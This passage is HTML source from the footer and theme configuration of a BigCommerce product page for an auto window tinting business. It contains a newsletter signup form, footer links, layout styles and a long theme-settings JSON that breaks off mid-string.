                                    View All Brands
                                </a>
                            </li>
                        </ul>
                </article>


                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="5" data-section-type="newsletterSubscription">
                            <h3 class="footer-info-heading">Join in Our Mailing List</h3>
<p>Get the latest updates on new products and upcoming sales</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       autocomplete="email"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
                    <div class="halo_securityImage">
                        <ul>
                        </ul>
                    </div>
                </article>
        </section>
    </div>
    <div class="footer-bottom">
            <div class="container">
                <ul class="halo_navigation_footer halo-fadeInUp" data-halo-animate="0">
                    <li>
                        <a href="https://dynamicappearance.com/" aria-label="home">Home</a>
                    </li>
                        <li>
                            <a href="https://dynamicappearance.com/auto-window-tinting/">Auto Window Tinting</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/auto-window-tinting/">Film Options</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/auto-window-tinting-photos/">Tint Photos</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/tint-quote/">Tint Quote</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/schedule-tint/">Schedule Tint</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/contact-us/">Contact Us</a>
                        </li>
                </ul>
            </div>
        <div class="container footer-bottom__container">
            <div class="footer-bottom__left halo-fadeInLeft" data-halo-animate="1">
                    <div class="footer-copyright">
                        <p class="powered-by">&copy; 2026 Dynamic Appearance. </p>
                    </div>
            </div>
            <div class="footer-bottom__right halo-fadeInRight" data-halo-animate="1">
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"><div data-layout-id="5107de3d-f695-44e7-8d73-80b150054148">       <div data-sub-layout-container="d72df017-4acb-4633-befa-1a42ef25e0d4" data-layout-name="Layout">
    <style data-container-styling="d72df017-4acb-4633-befa-1a42ef25e0d4">
        [data-sub-layout-container="d72df017-4acb-4633-befa-1a42ef25e0d4"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="d72df017-4acb-4633-befa-1a42ef25e0d4"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="9855925c-8342-4e59-bfe3-7aef4c177259">
        <style data-column-styling="9855925c-8342-4e59-bfe3-7aef4c177259">
            [data-sub-layout="9855925c-8342-4e59-bfe3-7aef4c177259"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="9855925c-8342-4e59-bfe3-7aef4c177259"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="9855925c-8342-4e59-bfe3-7aef4c177259"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</footer>

        <div class="halo-background"></div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":4012,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x500\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://dynamicappearance.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://dynamicappearance.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://dynamicappearance.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#383e47\",\"footer-info-2-text7\":\"Home Window Tinting\",\"halo_cateCustomB4\":\"\",\"hl_multi_level_text3\":\"Model\",\"navPages-lv2-color\":\"#000000\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"card--alternate-color--hover\":\"#ffffff\",\"mega_menu_style3_link2\":\"\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"show_accept_amex\":true,\"homepage_top_products_count\":6,\"halo-blog-sidebar\":false,\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"product_soldProduct_products\":\"3,5,7,8,9,10,12,15,17,26\",\"hl_multi_level\":false,\"homepage_new_products_column_count\":4,\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"footer-info-2-text5\":\"Ceramic Window Tint\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"fontSize-root\":12,\"halo_product_countdown_show\":false,\"halo_prodByCateDesc2\":\"\",\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"hl_header_topLink1\":\"https://dynamicappearance.com/shipping-policy/\",\"hl_topPro_img\":\"\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#4563b3\",\"mega_menu_style2_prodTitle\":\"\",\"halo_prodByCateSubDesc72\":\"\",\"halo_featuredCateImg4\":\"retrofitting-3.jpg\",\"social_icon_placement_bottom\":\"bottom_none\",\"halo-ask-an-expert-title\":\"Have questions?\",\"show_powered_by\":false,\"button--primary-borderColorHover\":\"#000000\",\"homeProd_3_layout\":true,\"mega_menu_style3_link10\":\"\",\"mega_menu_style1_img2\":\"\",\"button--primary-borderColor\":\"#4BE9FF\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#8f8f8f\",\"color-primaryDarker\":\"#333333\",\"show_product_quick_view_mobile\":false,\"homeProd_3_title\":\"Top Products\",\"halo_prodByCateID7\":\"31\",\"show_accept_amazonpay\":false,\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"optimizedCheckout-logo-position\":\"left\",\"brand_size\":\"190x250\",\"halo_prodByCateSubDesc32\":\"\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"halo-faqs-sidebar\":true,\"halo_prodByCateSubDesc21\":\"\",\"pdp-sale-price-label\":\"\",\"mega_menu_style3_img3\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"footer-info-2-link4\":\"https://dynamicappearance.com/carbon-film-tinting/\",\"halo_prodByCateSubDesc35\":\"\",\"halo_prodByCateSubDesc83\":\"\",\"halo_prodByCateSubDesc24\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Arimo_700\",\"logo_size\":\"200x81\",\"mega_menu_style1_link3\":\"\",\"halo_prodByCateMainBanner8\":\"\",\"color-textLink--hover\":\"#4563b3\",\"halo_recently_viewed_products_count\":5,\"halo_prodByCateID2\":\"18\",\"haloRecentlyBought_hours\":\"10,15,16,17,18\",\"footer-backgroundColor\":\"#000000\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"halo_prodByCateTitle1\":\"\",\"hl_header_topLink5\":\"\",\"mega_menu_style3_link6\":\"\",\"powered_by-text\":\"\",\"haloRecentlyBought\":false,\"halo_prodByCateBanner4\":\"\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_faq_tab_link\":\"\",\"show_accept_paypal\":true,\"mega_menu_hot_label_bgColor\":\"#f4ad57\",\"paymentbuttons-paypal-label\":\"checkout\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer-info-3-link8\":\"https://dynamicappearance.com/terms-of-conditions/\",\"halo_prodByCateSubDesc43\":\"\",\"halo_featuredCate\":true,\"optimizedCheckout-discountBanner-textColor\":\"#383e47\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Arimo_700\",\"footer-info-3-text8\":\"Terms of Conditions\",\"halo_card_title-line\":\"2\",\"homeProd_2\":\"Featured\",\"halo_cateCustomD4\":\"\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp_sold_out_label\":\"\",\"halo-product-service-item4-title\":\"Wordwide Delivery\",\"halo_newsletter_popup_image\":\"\",\"pdp-retail-price-label\":\"\",\"footer-info-3-link3\":\"https://dynamicappearance.com/product-reviews/\",\"halo_prodByCate6\":false,\"homepage_show_carousel_2_position_content\":\"right\",\"hl_middle_img\":\"\",\"blockquote-cite-font-color\":\"#999999\",\"hl_product_layout\":\"product_layout_1\",\"halo_prodByCateSubBanner42\":\"\",\"halo_card_image_swap\":true,\"productpage_product_block_col\":5,\"carousel-dot-color\":\"#b2b2b2\",\"halo_prodByCateSubDesc54\":\"\",\"button--disabled-backgroundColor\":\"#cccccc\",\"mega_menu_style3_img7\":\"\",\"haloMegamenu\":false,\"productpage_product_block_2_layout\":true,\"halo_prodByCateSubBanner12\":\"\",\"haloRecentlyBought_text_name\":\"Someone recently bought \",\"halo_footer_certificate_img2\":\"\",\"optimizedCheckout-formField-shadowColor\":\"transparent\",\"categorypage_products_per_page\":12,\"halo_prodByCateTitle5\":\"\",\"halo_prodByCateID1\":\"23\",\"haloAddToCartAction\":\"sidebar\",\"halo_card_ratings\":true,\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#383e46\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#4563b3\",\"footer-info-3-text5\":\"Return Policy\",\"footer_text_color\":\"#cccccc\",\"halo_prodByCateSubBanner75\":\"\",\"homeProd_1\":\"New\",\"product_sidebar_size\":\"100x100\",\"homeProd_limit\":10,\"color-textHeading\":\"#323232\",\"show_accept_discover\":true,\"hl_skin_1\":false,\"container-fill-base\":\"#ffffff\",\"halo_newsletter_popup_again\":true,\"halo_prodByCateSubBanner64\":\"\",\"halo_prodByCateSubDesc64\":\"\",\"halo_prodByCate4\":false,\"halo_cateCustomD5\":\"\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"halo_recent_post\":true,\"halo_prodByCateSubDesc13\":\"\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#383e47\",\"halo_prodByCateSubBanner34\":\"\",\"haloStickyToolbar\":true,\"input-font-color\":\"#666666\",\"haloAjaxAddToCart\":true,\"halo_prodByCateBlock2\":false,\"select-bg-color\":\"#ffffff\",\"halo-product-security-image-1\":\"\",\"footer-info-2-text4\":\"Carbon Window Tint\",\"show_custom_fields_tabs\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"mega_menu_style2_imgWidth\":\"55%\",\"halo_prodByCateDesc6\":\"\",\"halo_prodByCateBlock1\":false,\"carousel-arrow-bgColor\":\"transparent\",\"lazyload_mode\":\"lazyload\",\"mega_menu_style3_link1\":\"\",\"carousel-title-color\":\"#FFFFFF\",\"show_accept_mastercard\":true,\"halo_prodByCateSubBanner53\":\"\",\"optimizedCheckout-link-font\":\"Google_Arimo_700\",\"show_faq_tab_type\":\"all\",\"halo_recent_post_title\":\"Recent Blog Posts\",\"homepage_show_carousel_arrows\":false,\"brandpage_brands_per_page\":1000,\"social_icon_snapchat_link\":\"#\",\"homepage_show_carousel_3_position_content\":\"left\",\"halo_prodByCateBanner6\":\"\",\"footer-info-3-text2\":\"Privacy Policy\",\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-play-pause-button-textColor--hover\":\"#474747\",\"show_accept_googlepay\":true,\"homepage_new_products_count\":6,\"halo-cart-secure-content\":true,\"halo_featuredCateImg3\":\"led-housings-160.jpg\",\"button--disabled-color\":\"#ffffff\",\"halo_prodByCateSubBanner31\":\"\",\"product_soldProduct_text\":\"sold in last\",\"hl_header_topText6\":\"\",\"homeProd_1_layout\":true,\"color-grey\":\"#999999\",\"halo_prodByCateSubBanner23\":\"\",\"halo_cateCustom\":false,\"paymentbuttons-bolt-shape\":\"rect\",\"paymentbuttons-paypal-accelerated-content-font-weight\":\"400\",\"hl_middleHeader_bg\":\"#FFFFFF\",\"hl_header_search_cate\":true,\"halo_prodByCateSubDesc15\":\"\",\"card--alternate-borderColor\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"pdp_sale_badge_label\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"carousel-description-mb-color\":\"#323232\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"show_custom_tab_type\":\"all\",\"halo_recently_viewed_products\":false,\"product_soldProduct_hours_text\":\"hour\",\"homeProd_col\":5,\"info_email_support\":\"example@domain.com\",\"halo_prodByCateSubBanner83\":\"\",\"body-font\":\"Google_Arimo_400\",\"mega_menu_style3_img10\":\"\",\"show_quick_payment_buttons\":true,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#4BE9FF\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"optimizedCheckout-link-color\":\"#476bef\",\"icon-color-hover\":\"#999999\",\"optimizedCheckout-headingSecondary-font\":\"Google_Arimo_700\",\"halo_QuickEditCart\":true,\"halo-product-service-enable\":false,\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"productpage_product_block-2\":\"Related\",\"show_custom_tab\":false,\"halo_prodByCateSubDesc71\":\"\",\"button--primary-backgroundColorHover\":\"#000000\",\"halo_card_title\":\"ellipsis\",\"halo_prodByCateSubBanner15\":\"\",\"checkRadio-color\":\"#333333\",\"halo_prodByCateID6\":\"22\",\"hl_multi_level_label\":\"Select Your Vehicle\",\"show_product_dimensions\":false,\"card-figcaption-button-background\":\"#ffffff\",\"footer-info-2-link8\":\"\",\"show_product_reviews\":true,\"button--default-borderColor\":\"#9b9b9b\",\"headings-font\":\"Google_Arimo_700\",\"hl_header_topText3\":\"30-Day Free Returns\",\"mega_menu_style2_item\":\"2\",\"halo_prodByCateSubBanner22\":\"\",\"halo_featuredCateImg5\":\"136101.100.jpg\",\"label-backgroundColor\":\"#cccccc\",\"halo-product-security-image-2\":\"\",\"halo_sticky_add_to_cart_mobile\":false,\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#383e47\",\"hl_header_topLink6\":\"\",\"select-arrow-color\":\"#757575\",\"halo_prodByCateIDLimit\":10,\"alert-backgroundColor\":\"#ffffff\",\"halo-sidebar-products-title\":\"Featured Products\",\"haloRecentlyBought_location2\":\"from Sydney, AU\",\"mega_menu_style3_img4\":\"\",\"halo_product_countdown\":\"custom\",\"haloRecentlyBought_productID\":\"\",\"footer-info-3-link7\":\"https://dynamicappearance.com/store-reviews/\",\"halo_newsletter_popup\":false,\"hl_header_top\":true,\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"halo_prodByCateSubDesc23\":\"\",\"hl_topPro_bgButton\":\"#4BE9FF\",\"logo_fontSize\":28,\"footer-info-2-text6\":\"Windshield Protection Film\",\"optimizedCheckout-logo-size\":\"250x100\",\"halo-product-service-item1-text\":\"Always the correct part\",\"default_image_brand\":\"img/BrandDefault.gif\",\"mega_menu_style3_imgWidth\":\"55%\",\"halo_product_countdown_time\":\"Dec 31, 2025 18:00:00\",\"halo_prodByCateSubDesc63\":\"\",\"button--tertiary-colorHover\":\"#000000\",\"card-title-color\":\"#323232\",\"mega_menu_sale_label_bgColor\":\"#c12f49\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"halo-sidebar-custom-block\":false,\"mega_menu_style1_img1\":\"\",\"footer-info-3-link2\":\"https://dynamicappearance.com/privacy-policy/\",\"halo_prodByCateSubBanner33\":\"\",\"halo_prodByCateDesc5\":\"\",\"mega_menu_hot_label_text\":\"Hot\",\"product_list_display_mode\":\"grid\",\"footer-info-2-text1\":\"Tint Service Area\",\"mega_menu_style3_item\":\"3\",\"carousel-arrow-color--hover\":\"#7f7f7f\",\"halo_prodByCateBanner3\":\"\",\"footer-info-2-link5\":\"https://dynamicappearance.com/ceramic-film-tinting/\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"mega_menu_style1_link2\":\"\",\"halo-product-service-item2-text\":\"We know our products\",\"halo_prodByCateSubDesc45\":\"\",\"halo_prodByCateSubDesc34\":\"\",\"fontSize-h5\":14,\"product_size\":\"500x500\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"halo_prodByCateSubDesc75\":\"\",\"carousel-arrow-borderColor\":\"#abadaf\",\"halo-label-product-position\":\"right\",\"mega_menu_style2_col\":2,\"header-backgroundColor\":\"#ffffff\",\"show_more_description_tabs_mb\":false,\"color-greyDarkest\":\"#000000\",\"price_ranges\":false,\"halo_prodByCateID3\":\"19\",\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"halo_prodByCateSubBanner11\":\"\",\"halo_prodByTab\":true,\"halo_newsletter_popup_time\":\"3\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#383e47\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"halo_prodByCateSubBanner43\":\"\",\"halo_subscription_form\":true,\"hl_middle_text\":\"<svg class='icon' title='icon'><use xlink:href='#icon-phone'/></svg><strong>(678) 404-6804</strong></br><span><center>Mon-Sat 10am-6pm EST<center></span>\",\"halo_prodByCateSubBanner82\":\"\",\"mega_menu_style1_img5\":\"\",\"halo_prodByCateSubDesc82\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"themevale_map\":true,\"icon-ratingFull\":\"#ffc50a\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"halo-sidebar-shop-by-brand\":true,\"show_shipping_tab_link\":\"\",\"footer-info-3-text3\":\"Product Reviews\",\"carousel-arrow-bgColor--hover\":\"transparent\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"halo_prodByCateSubBanner72\":\"\",\"color-textBase--hover\":\"#4563b3\",\"color-errorLight\":\"#ffdddd\",\"hl_skin_2\":false,\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"halo_prodByCateMainBanner3\":\"\",\"navUser-color-hover\":\"#4563b3\",\"halo-product-security-image-5\":\"\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"haloRecentlyBought_location5\":\"from Cessnock, AU\",\"color_bg_product_soldOut_badges\":\"#c6c6c6\",\"halo_prodByCateBanner7\":\"\",\"social_icon_placement_top\":false,\"halo_ask_an_expert_pagelink\":\"#\",\"blog_size\":\"190x250\",\"paymentbuttons-paypal-checkout-payment-color\":\"gold\",\"halo_prodByCateDesc8\":\"\",\"mega_menu_style3_link7\":\"\",\"footer_title_color\":\"#ffffff\",\"footer-info-3-link1\":\"https://dynamicappearance.com/about-us/\",\"halo-product-security-image\":false,\"halo_recently_viewed_products_top\":false,\"color-warningLight\":\"#fffdea\",\"homepage_show_carousel_3_mobile_image\":\"\",\"show_product_weight\":false,\"halo_prodByCateSubBanner61\":\"\",\"shop_by_price_visibility\":true,\"halo_prodByCateIDCol\":4,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbuttons-provider-sorting\":[\"paypal\",\"paypal-credit\",\"paypal-venmo\",\"applepay\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-color\":\"white\",\"halo_prodByCateSubBanner54\":\"\",\"homepage_show_carousel_2_mobile_image\":\"\",\"masterpass-button-color\":\"black\",\"mega_menu_sale_label_text\":\"Sale\",\"halo_prodByCateBlock1Title\":\"Special Offers\",\"homeProd_2_link\":\"\",\"button--default-borderColorHover\":\"#4BE9FF\",\"card--alternate-backgroundColor\":\"#ffffff\",\"color-info\":\"#666666\",\"button--tertiary-borderColor\":\"#000000\",\"halo_prodByCateSubDesc51\":\"\",\"paymentbuttons-paypal-accelerated-content-font-family\":\"Arimo, Arial, Helvetica, 